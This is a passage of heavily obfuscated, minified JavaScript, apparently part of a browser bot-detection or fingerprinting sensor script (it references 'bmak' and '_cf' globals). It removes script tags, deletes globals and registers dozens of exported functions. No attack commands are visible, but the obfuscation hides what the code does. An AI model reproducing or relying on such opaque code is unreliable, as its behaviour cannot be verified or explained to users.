hSV,rh()[kz(Id)].call(null,D2,XG,kY))){QQ[rh()[kz(UDV)].call(null,J7,fbV,Qh)](hSV);}if(D9(gTV,null)){QQ[D9(typeof rh()[kz(JsV)],'undefined')?rh()[kz(AF)].apply(null,[J5,jq,J5]):rh()[kz(N0)](b4V,pPV,Id)](gTV);gTV=null;}if(D9(I0P,null)){QQ[rh()[kz(AF)].call(null,J5,jq,Id)](I0P);I0P=null;}}catch(d4P){sl.splice(c2(vbP,HC),Infinity,rX);}sl.pop();};var UBP=function(){sl.push(DR);try{var dhP=sl.length;var g0P=wd([]);var KCP;if(QQ[rh()[kz(jO)](Pl,m7,wd({}))][PO()[PG(qw)].apply(null,[S5,HcV,Pl])]){KCP=QQ[D9(typeof rh()[kz(O3)],'undefined')?rh()[kz(jO)](Pl,m7,MS):rh()[kz(N0)].apply(null,[sR,kY,HX])][PO()[PG(qw)].apply(null,[S5,HcV,jO])];}else{var nNP=QQ[LB(typeof rh()[kz(Uf)],zE('',[][[]]))?rh()[kz(N0)](vbV,fv,Cv):rh()[kz(jO)](Pl,m7,Cv)][jB()[tE(pO)].call(null,Yl,TS,mPV,wd(Yl))](bh()[wG(Fr)](TLV,XMV,w9,Pl));for(var FEP=c2(nNP[ZN()[Xh(Yl)](LG,H0,nB,RIV)],HC);X0(FEP,Yl);FEP--){var hdP=nNP[FEP][PO()[PG(J7)](Nr,rbV,Jm)];if(hdP&&(hdP[BN()[TC(LT)](vIV,ll,Bd,qg)](AkV)||hdP[BN()[TC(LT)].apply(null,[vIV,Yl,Bd,qg])](rh()[kz(dC)](AF,JR,Ax))||LB(hdP,AkV))){KCP=nNP[FEP];break;}}}if(KCP&&KCP[jB()[tE(w7)](L3,JsV,VVV,vX)]){KCP[jB()[tE(w7)](RB,JsV,VVV,kY)][LB(typeof jB()[tE(Id)],zE('',[][[]]))?jB()[tE(Z1)].call(null,Dw,M4V,hKV,tT):jB()[tE(UHV)].call(null,mw,Dn,c7,g2)](KCP);}}catch(VlP){sl.splice(c2(dhP,HC),Infinity,DR);}sl.pop();};var SdP=function(){sl.push(WR);try{var t2P=sl.length;var JEP=wd(wd(ZQ));delete QQ[jB()[tE(6)](60,18,803,6)].bmak;delete QQ[jB()[tE(6)](30,18,803,wd(wd(0)))]._cf;delete QQ[jB()[tE(6)].call(null,22,18,803,61)][LB(typeof Rq()[I2(131)],zE([],[][[]]))?Rq()[I2(7)].apply(null,[274,331,55,28]):Rq()[I2(125)](34,1703,33,wd(wd([])))];if(D9(typeof FG,rh()[kz(Id)].call(null,D2,qm,Bh))&&FG[M7()[OY(kt)](QF,s2,lm,fZ)]){delete FG[M7()[OY(46)](859,3,17,318)];}if(O2P&&LB(typeof O2P[ZN()[Xh(RB)].apply(null,[V0,wd(wd(HC)),wd(Yl),mHV])],LB(typeof ZN()[Xh(LT)],'undefined')?ZN()[Xh(s2)](HMV,Qh,LG,pf):ZN()[Xh(LG)](Ax,mg,SN,fl))){O2P[ZN()[Xh(RB)](V0,wd(wd(HC)),hC,mHV)]();O2P=null;}}catch(VCP){sl.splice(c2(t2P,HC),Infinity,WR);}sl.pop();};var pCP=function(){jbP=HC;l8P=Ax;};var kdP=function(){var YOP=c6V(CL,[]);if(D9(YOP,Z4P)){v8P();lZV(wd([]));Z4P=YOP;}};sl.push(gIV);JQV[D9(typeof ZN()[Xh(hB)],zE([],[][[]]))?ZN()[Xh(Id)](M3,hC,fS,D8V):ZN()[Xh(s2)](CS,ZO,wd({}),GAV)](gzV);var rNP=JQV(Yl);var F4V=new (QQ[rh()[kz(sC)](hm,Qc,wd(Yl))])(Gt);var xOV=Rq()[I2(mz)](QO,Sp,Bd,hC);var LGV=kO[jO];var CYV=I0()[WO(s2)](L7,kv,HC,wd(Yl),LT);var cxV=Rq()[I2(Bh)].apply(null,[Lr,mX,pB,tT]);var EvV=rh()[kz(pX)](pX,EC,jO);var sXV=M7()[OY(s2)](hF,HC,mB,SN);var gZV=LB(typeof ZN()[Xh(hz)],'undefined')?ZN()[Xh(s2)](mW,CO,wd(wd(HC)),DZ):ZN()[Xh(hz)](x3,LG,mg,Jd);var wlV=Rq()[I2(J5)].apply(null,[CU,dN,SN,kt]);var r2V=LB(typeof ZN()[Xh(Bh)],'undefined')?ZN()[Xh(s2)](SKV,jO,PB,l5):ZN()[Xh(Um)](kt,x3,g0,W9);var H2P=s2;var FVP=Rq()[I2(LT)].apply(null,[vT,dG,Uq,wd(wd([]))]);var NgV=D9(typeof PO()[PG(mz)],'undefined')?PO()[PG(LG)](w9,Tx,EE):PO()[PG(lm)](Lw,Jk,Id);var I2P=LB(typeof PO()[PG(lm)],zE([],[][[]]))?PO()[PG(lm)](Rk,lIV,PN):PO()[PG(vm)](hC,msV,jO);var njV=Rq()[I2(mB)](DO,FW,sC,Id);var HQP=rh()[kz(J5)](Fr,SMV,Rl);var J8P=rh()[kz(LT)](M1,w8V,YG);var EpV=PO()[PG(pX)](JsV,Y5,wd(wd([])));var SrV=PO()[PG(J5)](Dr,Ur,PB);var YgV=zE(I2P,njV);var mXV=zE(I2P,HQP);var Y1V=QQ[rh()[kz(g0)](EE,FW,wd({}))](Rq()[I2(mz)].apply(null,[QO,Sp,wd(wd({})),wd(HC)])[M7()[OY(N0)].apply(null,[G6V,w9,hB,Fx])](kO[sC]));var JkV=Rq()[I2(mz)](QO,Sp,HC,Qh)[M7()[OY(N0)].call(null,G6V,w9,O3,Fx)](rh()[kz(H0)].call(null,vm,I6V,Sl));var ZhP=HC;var h2P=mC;var KlP=N0;var ZEP=Bd;var HlP=kO[L3];var GhP=Ht;var WbP=CT;var dEP=kO[Id];var JGP=kO[lm];var B3V=kO[Bh];var CtV=kO[Ax];var mGP=V0;var t7V=kO[mB];var SpV=kO[Dn];var WpV=kO[LG];var LxV=kO[vm];var LqV=[I0()[WO(N0)].apply(null,[LT,Xj,N0,Bl,M5]),rh()[kz(hz)].apply(null,[DX,tR,vX]),I0()[WO(w9)](MS,lR,w9,ll,A3),PO()[PG(LT)].call(null,Gv,W5,hB),M7()[OY(w9)].apply(null,[Xj,s2,Cv,qIV]),jB()[tE(Id)](hz,Sl,z8V,mw),D9(typeof rh()[kz(mC)],zE('',[][[]]))?rh()[kz(Um)](g0,VbV,M3):rh()[kz(N0)](x6V,sMV,wd(wd({})))];var jnV=[PO()[PG(g0)](kB,OR,mg),PO()[PG(H0)](AX,gPV,Jm),rh()[kz(Um)].call(null,g0,VbV,wd(HC))];var h0V=TY(RV,[PO()[PG(hz)](mC,P9,VE),HC,rh()[kz(hz)].apply(null,[DX,tR,Pl]),mC,D9(typeof Rq()[I2(mz)],'undefined')?Rq()[I2(g0)].apply(null,[xG,Hn,Zm,kY]):Rq()[I2(hB)](FMV,gsV,tj,wd(HC)),s2,bh()[wG(s2)](jJV,z2,jO,M3),N0,jB()[tE(Bh)].call(null,jr,J5,rLV,RB),mz,jB()[tE(Ax)](PB,Uf,sq,Bl),w9,Rq()[I2(H0)].call(null,Bh,CIV,Jl,vX),kO[pX],LB(typeof PO()[PG(hB)],zE('',[][[]]))?PO()[PG(lm)].apply(null,[YG,AJV,hE]):PO()[PG(Um)].call(null,qAV,pf,ZO),Bd,PO()[PG(kB)](Bd,cs,Ax),jO,Rq()[I2(hz)](hC,XDV,Ql,pB),sC,PO()[PG(w5)].apply(null,[jO,Kv,A3]),L3,PO()[PG(fS)].call(null,AY,S1,w9),Id,LB(typeof ZN()[Xh(Bd)],zE('',[][[]]))?ZN()[Xh(s2)].apply(null,[mVV,pB,HC,CIV]):ZN()[Xh(kB)](Fr,Cv,wd(wd({})),Dh),lm,ZN()[Xh(w5)].call(null,Fh,wd(HC),vm,f9),Bh,Rq()[I2(Um)].call(null,O3,IR,wd(wd([])),sC),kO[J5],rh()[kz(kB)].call(null,TS,hg,PN),kO[LT],PO()[PG(Sl)](Z1,mE,z2),Dn,rh()[kz(Um)](g0,VbV,sC),LG,jB()[tE(mB)].call(null,g0,Qh,r9,Uq),vm,BN()[TC(w9)].call(null,Ef,kt,mz,sIV),pX]);var PFV=wd(K8);var bnV=TY(RV,[ZN()[Xh(fS)].apply(null,[RO,Ht,L3,HH]),[TY(RV,[PO()[PG(A3)].call(null,CU,gC,wd(Yl)),PO()[PG(hz)].call(null,mC,P9,CO),Rq()[I2(kB)].apply(null,[SY,UB,Fh,wd(wd(Yl))]),[PO()[PG(hz)](mC,P9,pX),Rq()[I2(w5)](fz,cLV,O3,L7),LB(typeof Rq()[I2(N0)],zE('',[][[]]))?Rq()[I2(hB)].apply(null,[Z8V,Hv,Dn,jO]):Rq()[I2(fS)](Fr,Cp,Zm,vm),PO()[PG(AY)](SIV,I4V,Tm),LB(typeof ZN()[Xh(hz)],'undefined')?ZN()[Xh(s2)](jO,tj,w9,H6V):ZN()[Xh(Sl)].apply(null,[pX,g2,O3,WbV])]]),TY(RV,[PO()[PG(A3)].call(null,CU,gC,JG),rh()[kz(hz)].call(null,DX,tR,A3),Rq()[I2(kB)](SY,UB,jl,wd({})),[D9(typeof rh()[kz(hz)],zE([],[][[]]))?rh()[kz(hz)](DX,tR,A0):rh()[kz(N0)].apply(null,[A4V,CW,EE]),rh()[kz(w5)](qS,T0,UE)],D9(typeof WG()[kn(s2)],zE([],[][[]]))?WG()[kn(s2)].call(null,Bd,Uq,vX,sC,wd(HC),nIV):WG()[kn(mC)].call(null,pB,z2,hMV,GDV,wd({}),lk),TY(RV,[LB(typeof PO()[PG(sC)],zE('',[][[]]))?PO()[PG(lm)](B4V,b4V,AY):PO()[PG(A3)].call(null,CU,gC,gB),rh()[kz(kB)](TS,hg,kX),Rq()[I2(kB)](SY,UB,Fr,vX),[rh()[kz(fS)].call(null,d4V,TcV,tT),jB()[tE(Dn)].call(null,hB,g2,fO,gB)]])]),TY(RV,[PO()[PG(A3)].call(null,CU,gC,HC),Rq()[I2(g0)].apply(null,[xG,Hn,ll,RB]),Rq()[I2(kB)](SY,UB,s2,Dw),[PO()[PG(LT)](Gv,W5,mC)],WG()[kn(s2)].call(null,V0,Jv,vX,sC,mC,nIV),TY(RV,[PO()[PG(A3)](CU,gC,SE),Rq()[I2(Um)](O3,IR,mC,JG),Rq()[I2(kB)](SY,UB,wd(Yl),H0),[rh()[kz(fS)](d4V,TcV,HC),jB()[tE(Dn)](ll,g2,fO,M1)]])]),TY(RV,[PO()[PG(A3)](CU,gC,hB),bh()[wG(s2)].call(null,jJV,z2,jO,MS),Rq()[I2(kB)].call(null,SY,UB,L3,Cv),[LB(typeof BN()[TC(N0)],zE(Rq()[I2(mz)](QO,Sp,V0,hB),[][[]]))?BN()[TC(mz)].call(null,tj,Jm,w9,mk):BN()[TC(hB)](jJV,jl,mz,z7),LB(typeof BN()[TC(Yl)],zE([],[][[]]))?BN()[TC(mz)](mAV,GX,M3,Nj):BN()[TC(Bd)](jJV,kt,mC,Aw),rh()[kz(Sl)](CU,J9,w9),n5()[Ck(Yl)](lR,k2,w9,Dn)]]),TY(RV,[PO()[PG(A3)](CU,gC,jl),jB()[tE(Bh)](pX,J5,rLV,Pl),Rq()[I2(kB)](SY,UB,hB,dl),[ZN()[Xh(A3)].apply(null,[Dr,A3,wd(Yl),I4V]),D9(typeof Rq()[I2(LG)],zE([],[][[]]))?Rq()[I2(Sl)].apply(null,[N1,sLV,CU,Bd]):Rq()[I2(hB)].call(null,D8V,TW,tj,Sl),LB(typeof ZN()[Xh(Bh)],'undefined')?ZN()[Xh(s2)](rR,mB,qW,MHV):ZN()[Xh(AY)](Dn,wd(wd({})),z2,A1),D9(typeof BN()[TC(Bd)],zE([],[][[]]))?BN()[TC(jO)].apply(null,[jJV,PB,w9,Zm]):BN()[TC(mz)](s2,qW,zX,xPV),Rq()[I2(A3)](mC,cE,mg,V0)]]),TY(RV,[PO()[PG(A3)](CU,gC,wd(wd([]))),D9(typeof jB()[tE(Id)],'undefined')?jB()[tE(Ax)].call(null,L7,Uf,sq,EE):jB()[tE(Z1)](GX,MKV,zKV,wd(wd({}))),D9(typeof Rq()[I2(mz)],zE('',[][[]]))?Rq()[I2(kB)].call(null,SY,UB,mz,wd(HC)):Rq()[I2(hB)](MX,zF,wd(wd([])),CO),[rh()[kz(A3)].call(null,cC,DS,Um),I0()[WO(hB)].apply(null,[A3,vJV,w9,UE,lN]),PO()[PG(g2)].apply(null,[B5,OKV,w5]),M7()[OY(w9)].apply(null,[Xj,s2,sC,qIV])]]),TY(RV,[PO()[PG(A3)](CU,gC,tj),PO()[PG(Um)].apply(null,[qAV,pf,Jl]),Rq()[I2(kB)].call(null,SY,UB,wd(wd(HC)),Uf),[LB(typeof PO()[PG(g2)],zE([],[][[]]))?PO()[PG(lm)].apply(null,[MIV,BY,Qh]):PO()[PG(Um)].apply(null,[qAV,pf,s2]),Rq()[I2(AY)](WAV,DG,wd(wd({})),z2)]]),TY(RV,[D9(typeof PO()[PG(Id)],zE('',[][[]]))?PO()[PG(A3)].call(null,CU,gC,mz):PO()[PG(lm)](jsV,DZ,Jm),PO()[PG(kB)].apply(null,[Bd,cs,mC]),Rq()[I2(kB)](SY,UB,ll,Jl),[PO()[PG(kB)](Bd,cs,PB),D9(typeof jB()[tE(Yl)],zE([],[][[]]))?jB()[tE(LG)](Um,nB,FQ,sC):jB()[tE(Z1)](M1,l8V,SIV,B5)]]),TY(RV,[PO()[PG(A3)](CU,gC,wd(wd(Yl))),Rq()[I2(hz)](hC,XDV,wd(wd(Yl)),RB),Rq()[I2(kB)].apply(null,[SY,UB,Pl,hC]),[D9(typeof jB()[tE(w5)],zE('',[][[]]))?jB()[tE(vm)].call(null,Fr,vm,EMV,PN):jB()[tE(Z1)](HX,xG,WR,dl),jB()[tE(pX)](Bl,lm,AcV,z2)]]),TY(RV,[PO()[PG(A3)].apply(null,[CU,gC,hB]),Rq()[I2(H0)](Bh,CIV,mz,qW),Rq()[I2(kB)](SY,UB,Cv,YG),[bh()[wG(N0)].apply(null,[TDV,cAV,w9,Z1])]]),TY(RV,[PO()[PG(A3)].call(null,CU,gC,g0),PO()[PG(w5)](jO,Kv,hC),Rq()[I2(kB)](SY,UB,g2,hz),[ZN()[Xh(g2)].apply(null,[CT,mz,kB,vY])]]),TY(RV,[PO()[PG(A3)].call(null,CU,gC,ll),PO()[PG(fS)](AY,S1,g2),LB(typeof Rq()[I2(L3)],zE('',[][[]]))?Rq()[I2(hB)].apply(null,[BAV,jHV,hC,wd(wd({}))]):Rq()[I2(kB)](SY,UB,LG,Qh),[jB()[tE(J5)].call(null,Qh,fj,VW,Uf)]]),TY(RV,[PO()[PG(A3)](CU,gC,w9),ZN()[Xh(kB)].apply(null,[Fr,tT,L3,Dh]),Rq()[I2(kB)].call(null,SY,UB,Pl,Yl),[jB()[tE(Id)](jl,Sl,z8V,ll),D9(typeof rh()[kz(s2)],'undefined')?rh()[kz(AY)].apply(null,[LG,Hn,wd(HC)]):rh()[kz(N0)](mT,xw,RB)]]),TY(RV,[PO()[PG(A3)].apply(null,[CU,gC,wd({})]),PO()[PG(Sl)].call(null,Z1,mE,pB),Rq()[I2(kB)](SY,UB,UE,L7),[PO()[PG(Sl)](Z1,mE,qW),jB()[tE(LT)](HX,RO,gIV,UE),LB(typeof rh()[kz(LG)],zE([],[][[]]))?rh()[kz(N0)](PIV,pR,wd(Yl)):rh()[kz(g2)].call(null,GS,XE,kX)]]),TY(RV,[PO()[PG(A3)](CU,gC,VE),D9(typeof rh()[kz(w5)],zE('',[][[]]))?rh()[kz(Um)](g0,VbV,dl):rh()[kz(N0)].call(null,QPV,KN,jr),Rq()[I2(kB)](SY,UB,Rl,Cv),[rh()[kz(Um)](g0,VbV,hz),D9(typeof ZN()[Xh(sC)],zE([],[][[]]))?ZN()[Xh(vl)](lU,wd(wd({})),N0,Nz):ZN()[Xh(s2)].apply(null,[S8V,Rl,s2,cZ])]]),TY(RV,[PO()[PG(A3)].call(null,CU,gC,Bd),PO()[PG(hz)].apply(null,[mC,P9,fS]),D9(typeof Rq()[I2(LT)],'undefined')?Rq()[I2(kB)](SY,UB,vG,PN):Rq()[I2(hB)].call(null,Tl,pN,Jv,L7),[rh()[kz(vl)].call(null,vG,SO,wd(HC)),PO()[PG(vl)](Ql,kZ,LT)]]),TY(RV,[PO()[PG(A3)](CU,gC,AY),D9(typeof rh()[kz(sC)],'undefined')?rh()[kz(hz)](DX,tR,ZO):rh()[kz(N0)].apply(null,[Uk,RsV,jl]),Rq()[I2(kB)].call(null,SY,UB,wd(Yl),LG),[LB(typeof rh()[kz(Yl)],'undefined')?rh()[kz(N0)](ZR,h6V,kX):rh()[kz(Ql)](dl,pf,L3),D9(typeof jB()[tE(s2)],'undefined')?jB()[tE(g0)].call(null,jr,Bh,Fk,Rl):jB()[tE(Z1)](wd(wd(Yl)),KJV,NF,Fh)]]),TY(RV,[PO()[PG(A3)](CU,gC,SN),jB()[tE(mB)](Sl,Qh,r9,kB),Rq()[I2(kB)].apply(null,[SY,UB,LG,hz]),[jB()[tE(mB)](kX,Qh,r9,wd(wd(Yl)))]])]]);var zBP={};var bOP=zBP[PO()[PG(Bh)](Tm,Vd,GX)];var GOP=function(){var XBP=function(){HEV(fq,[this,XBP]);};sl.push(rY);mzV(XBP,[TY(RV,[ZN()[Xh(Uf)](Bl,wd({}),Rl,O9),Rq()[I2(Ht)](J7,wPV,jr,Bh),PO()[PG(L3)](w7,cn,Dw),function R4P(YhP,sQP){if(wd(bOP.call(zBP,YhP)))zBP[YhP]=[];sl.push(SJV);var YNP=c2(zBP[YhP][ZN()[Xh(mC)](Gt,HC,sC,nE)](sQP),HC);var VOP;return VOP=TY(RV,[ZN()[Xh(RB)](V0,wd(Yl),wd(HC),R0),function kBP(){delete zBP[YhP][YNP];}]),sl.pop(),VOP;}]),TY(RV,[ZN()[Xh(Uf)].apply(null,[Bl,g2,DO,O9]),WG()[kn(jO)].call(null,DO,J5,Fx,hB,vl,Xn),PO()[PG(L3)](w7,cn,hE),function MKP(IbP,WCP){sl.push(WbV);if(wd(bOP.call(zBP,IbP))){sl.pop();return;}zBP[IbP][LB(typeof PO()[PG(RB)],zE('',[][[]]))?PO()[PG(lm)].apply(null,[VLV,hg,wd(wd([]))]):PO()[PG(hE)].apply(null,[Jl,FE,Cv])](function(qEP){qEP(D9(WCP,undefined)?WCP:{});});sl.pop();}])]);var hmP;return sl.pop(),hmP=XBP,hmP;}();var XgV=TY(RV,[PO()[PG(cC)](pB,VF,ll),Yl,jB()[tE(HX)](MS,B5,mW,wd(Yl)),WT(kO[g0]),BN()[TC(J5)].apply(null,[RHV,z2,lm,nj]),wd({}),rh()[kz(Uf)](rKV,pN,Cv),undefined,Rq()[I2(Pl)](jsV,Dh,Tm,s2),Yl,jB()[tE(Uf)].call(null,vm,vX,Gk,g2),wd(K8)]);var I0V=TY(RV,[ZN()[Xh(M1)].apply(null,[ZO,wd(HC),kt,K2]),wd(wd(ZQ))]);var EqV=Rq()[I2(mz)].call(null,QO,Sp,g0,wd(wd(Yl)));var N2V=Yl;var g1V=kO[Z1];var cmV=Rq()[I2(mz)].apply(null,[QO,Sp,wd(wd({})),Jv]);var xBV=Yl;var sCV=Yl;var YlV=Yl;var dBV=Rq()[I2(mz)].apply(null,[QO,Sp,w5,nB]);var FzV=Yl;var bzV=Yl;var HnV=Yl;var ZlV=D9(typeof Rq()[I2(hE)],zE([],[][[]]))?Rq()[I2(mz)](QO,Sp,A0,wd(HC)):Rq()[I2(hB)].apply(null,[gLV,PJV,Z1,hB]);var NCV=Yl;var ACV=Yl;var G1V=Yl;var P9V=Yl;var lEV=xJ[rh()[kz(mB)](Jv,NPV,Uq)]();var MlV=Yl;var KGV=pO;var rBV=fj;var czV=cC;var VNV=H0;var D0V=H0;var POV=kO[kB];var PmV=H0;var xCV=WT(HC);var SmV=Yl;var PGV=Rq()[I2(mz)](QO,Sp,wd(wd([])),vX);var OCV=H0;var lQV=Yl;var TQV={};var dNV=H0;var I7V={};var svV=LGV;var dkV=Y1V;var OgV=Yl;var jYV=HC;var SjV=Rq()[I2(mC)].call(null,Ax,DN,LG,Jl);var HYV=Rq()[I2(mz)](QO,Sp,pB,N1);var krV=WT(HC);var V4P=TY(RV,[jB()[tE(mz)].call(null,GX,mx,t8V,Pl),function(){return mDV.apply(this,[w4,arguments]);},Rq()[I2(Bd)](ZG,vKV,J5,Ax),function(){return mDV.apply(this,[SV,arguments]);},Rq()[I2(jO)](L3,kV,vG,wd(wd([]))),Math,rh()[kz(jO)].call(null,Pl,zbV,jl),document,jB()[tE(w9)](EE,LG,hg,Jl),window]);var ONP=new pQ();var lI,EV,AM,WQ;ONP[jB()[tE(Bd)](VE,Ql,DbV,wd(wd([])))](V4P,PO()[PG(Bd)](Uq,B4V,O3),Yl);({lI:lI,EV:EV,AM:AM,WQ:WQ}=V4P);var lxV=null;JQV[rh()[kz(L3)].apply(null,[Hw,QN,wd(wd(HC))])](gzV,ZN()[Xh(Zm)].apply(null,[pB,tT,gB,xY]),function(){return N5V;});JQV[rh()[kz(L3)](Hw,QN,vX)](gzV,WG()[kn(H0)](Pl,wd(wd({})),jsV,hB,wd(wd(HC)),lR),function(){return cFV;});JQV[rh()[kz(L3)](Hw,QN,jO)](gzV,PO()[PG(GJV)](J5,S8V,fS),function(){return mHP;});JQV[rh()[kz(L3)].call(null,Hw,QN,hB)](gzV,rh()[kz(fd)](Br,LcV,EE),function(){return BHP;});JQV[LB(typeof rh()[kz(N1)],zE([],[][[]]))?rh()[kz(N0)].call(null,hAV,kt,wd(wd(Yl))):rh()[kz(L3)](Hw,QN,Bd)](gzV,Rq()[I2(fv)](Dn,Up,wd([]),HX),function(){return GRV;});JQV[rh()[kz(L3)](Hw,QN,vG)](gzV,rh()[kz(Xr)].apply(null,[DDV,bm,wd(wd(Yl))]),function(){return cIP;});JQV[rh()[kz(L3)](Hw,QN,wd(wd([])))](gzV,jB()[tE(D2)].call(null,LT,AY,GV,DO),function(){return LLP;});JQV[rh()[kz(L3)].call(null,Hw,QN,Fr)](gzV,ZN()[Xh(mx)].call(null,SIV,YG,s2,A5),function(){return DMP;});JQV[rh()[kz(L3)](Hw,QN,VE)](gzV,Rq()[I2(l9)](YG,p3,LG,nB),function(){return NDP;});JQV[rh()[kz(L3)](Hw,QN,Rl)](gzV,jB()[tE(xG)].call(null,hz,Cx,FE,LT),function(){return sLP;});JQV[rh()[kz(L3)].call(null,Hw,QN,PB)](gzV,rh()[kz(D2)](pB,NAV,Id),function(){return ssP;});JQV[LB(typeof rh()[kz(A0)],'undefined')?rh()[kz(N0)](kVV,Y6V,w5):rh()[kz(L3)](Hw,QN,x3)](gzV,jB()[tE(gZ)].apply(null,[ll,sPV,P8V,Ax]),function(){return AHP;});JQV[rh()[kz(L3)](Hw,QN,jO)](gzV,ZN()[Xh(bX)](hm,wd([]),wd(wd(HC)),g3),function(){return KkV;});JQV[rh()[kz(L3)](Hw,QN,Fr)](gzV,jB()[tE(vv)].apply(null,[w5,fv,Kd,hB]),function(){return fjV;});JQV[rh()[kz(L3)](Hw,QN,EE)](gzV,Rq()[I2(fd)](w5,ZDV,tj,mB),function(){return XcP;});JQV[rh()[kz(L3)](Hw,QN,hz)](gzV,WG()[kn(hz)](w5,EE,jr,g0,CO,gW),function(){return EVP;});JQV[rh()[kz(L3)].call(null,Hw,QN,wd(wd({})))](gzV,ZN()[Xh(Gv)](Hw,wd(wd({})),wd(Yl),UU),function(){return RcP;});JQV[LB(typeof rh()[kz(jl)],'undefined')?rh()[kz(N0)](kKV,kAV,EE):rh()[kz(L3)](Hw,QN,J5)](gzV,jB()[tE(mx)].apply(null,[DO,b6V,AIV,pX]),function(){return rPP;});JQV[rh()[kz(L3)](Hw,QN,L3)](gzV,rh()[kz(xG)].apply(null,[LT,xPV,wd([])]),function(){return N8P;});JQV[rh()[kz(L3)](Hw,QN,wd(wd(HC)))](gzV,D9(typeof jB()[tE(EE)],zE([],[][[]]))?jB()[tE(bX)].call(null,RB,gZ,IE,x3):jB()[tE(Z1)](Jm,zIV,rDV,ZO),function(){return wDP;});JQV[rh()[kz(L3)](Hw,QN,Bl)](gzV,ZN()[Xh(GJV)](M1,Fh,wd(wd(Yl)),lR),function(){return vAP;});JQV[LB(typeof rh()[kz(Yl)],zE('',[][[]]))?rh()[kz(N0)].apply(null,[MF,Zx,AY]):rh()[kz(L3)].call(null,Hw,QN,Um)](gzV,jB()[tE(Gv)](EE,Id,WH,wd(wd(HC))),function(){return wsP;});JQV[rh()[kz(L3)](Hw,QN,g2)](gzV,ZN()[Xh(GS)].call(null,d4V,mC,wd(HC),qLV),function(){return S8P;});JQV[rh()[kz(L3)].call(null,Hw,QN,qW)](gzV,M7()[OY(A3)](G6V,L3,vm,Jm),function(){return n8P;});JQV[rh()[kz(L3)](Hw,QN,UE)](gzV,PO()[PG(GS)](YY,F6V,Pl),function(){return bJP;});JQV[rh()[kz(L3)].apply(null,[Hw,QN,wd({})])](gzV,PO()[PG(f7)].apply(null,[qW,VHV,kY]),function(){return v8P;});JQV[rh()[kz(L3)](Hw,QN,wd({}))](gzV,PO()[PG(fcV)](dC,QB,hz),function(){return WYV;});JQV[rh()[kz(L3)](Hw,QN,kY)](gzV,PO()[PG(rt)].apply(null,[HC,KP,M1]),function(){return MJP;});JQV[rh()[kz(L3)](Hw,QN,Ht)](gzV,PO()[PG(VU)](CT,Em,vG),function(){return YcP;});JQV[rh()[kz(L3)](Hw,QN,mz)](gzV,Rq()[I2(Xr)](Uf,p6V,wd({}),wd(wd({}))),function(){return WFV;});JQV[rh()[kz(L3)](Hw,QN,HC)](gzV,PO()[PG(DX)].call(null,vv,fKV,wd(Yl)),function(){return LIP;});JQV[rh()[kz(L3)](Hw,QN,DO)](gzV,ZN()[Xh(f7)](s2,Dw,wd(wd([])),p8V),function(){return VSV;});JQV[rh()[kz(L3)].apply(null,[Hw,QN,YG])](gzV,bh()[wG(LT)](lR,kY,pX,Bh),function(){return cJP;});JQV[rh()[kz(L3)](Hw,QN,vm)](gzV,ZN()[Xh(fcV)].call(null,L3,Cv,Bh,QW),function(){return TUV;});JQV[rh()[kz(L3)](Hw,QN,z2)](gzV,D9(typeof ZN()[Xh(fcV)],zE('',[][[]]))?ZN()[Xh(rt)](HX,wd(Yl),Bl,Od):ZN()[Xh(s2)].call(null,Dr,ZO,L3,bp),function(){return NMP;});JQV[rh()[kz(L3)].apply(null,[Hw,QN,wd(Yl)])](gzV,M7()[OY(AY)](QW,lm,fS,J4V),function(){return ZTV;});JQV[rh()[kz(L3)](Hw,QN,wd(Yl))](gzV,D9(typeof ZN()[Xh(w5)],zE([],[][[]]))?ZN()[Xh(VU)](Yv,kY,vm,fU):ZN()[Xh(s2)].call(null,V8V,fS,wd(HC),VDV),function(){return dMP;});JQV[rh()[kz(L3)](Hw,QN,kt)](gzV,jB()[tE(GJV)](wd({}),z2,RDV,kX),function(){return NLP;});JQV[D9(typeof rh()[kz(Ax)],zE([],[][[]]))?rh()[kz(L3)].apply(null,[Hw,QN,Uf]):rh()[kz(N0)](jAV,RO,N1)](gzV,I0()[WO(g0)](CO,G6V,L3,B5,LT),function(){return r8P;});JQV[rh()[kz(L3)](Hw,QN,Uq)](gzV,rh()[kz(gZ)](fcV,sAV,mz),function(){return HHP;});JQV[D9(typeof rh()[kz(gZ)],zE('',[][[]]))?rh()[kz(L3)](Hw,QN,SE):rh()[kz(N0)](Cj,CR,PB)](gzV,PO()[PG(Yv)](PB,Y2,mC),function(){return hFV;});JQV[rh()[kz(L3)].apply(null,[Hw,QN,vG])](gzV,ZN()[Xh(DX)](gB,sC,EE,rK),function(){return jfV;});JQV[rh()[kz(L3)].call(null,Hw,QN,s2)](gzV,ZN()[Xh(Yv)](qAV,CO,kt,EMV),function(){return lZV;});JQV[LB(typeof rh()[kz(CU)],'undefined')?rh()[kz(N0)].call(null,WR,jT,N1):rh()[kz(L3)].apply(null,[Hw,QN,RB])](gzV,jB()[tE(GS)].call(null,SE,M1,C4V,Bd),function(){return ClP;});JQV[rh()[kz(L3)](Hw,QN,pX)](gzV,PO()[PG(Gt)](vx,Lx,jr),function(){return TBP;});JQV[rh()[kz(L3)].apply(null,[Hw,QN,nB])](gzV,rh()[kz(vv)](AY,Nx,dl),function(){return cmP;});JQV[rh()[kz(L3)](Hw,QN,L3)](gzV,D9(typeof Rq()[I2(RO)],'undefined')?Rq()[I2(D2)](z2,TbV,kY,cC):Rq()[I2(hB)](c8V,qAV,Qh,cC),function(){return cfV;});JQV[rh()[kz(L3)](Hw,QN,Yl)](gzV,rh()[kz(mx)].apply(null,[UDV,FMV,tj]),function(){return jEP;});JQV[rh()[kz(L3)](Hw,QN,pX)](gzV,PO()[PG(CT)].call(null,SY,qcV,tj),function(){return LOP;});JQV[LB(typeof rh()[kz(UE)],zE([],[][[]]))?rh()[kz(N0)](QW,KR,wd(Yl)):rh()[kz(L3)].call(null,Hw,QN,wd({}))](gzV,ZN()[Xh(Gt)](nj,Id,pX,xN),function(){return AKP;});JQV[rh()[kz(L3)](Hw,QN,UE)](gzV,ZN()[Xh(CT)](Ht,Jv,Yl,vsV),function(){return v9P;});JQV[LB(typeof rh()[kz(hC)],'undefined')?rh()[kz(N0)](xF,s4V,wd({})):rh()[kz(L3)].call(null,Hw,QN,wd(wd(Yl)))](gzV,n5()[Ck(H0)].call(null,NMV,NN,hz,vl),function(){return UBP;});JQV[rh()[kz(L3)].apply(null,[Hw,QN,mB])](gzV,bh()[wG(Z1)].apply(null,[G6V,U5,LG,MS]),function(){return SdP;});JQV[rh()[kz(L3)](Hw,QN,Jm)](gzV,D9(typeof 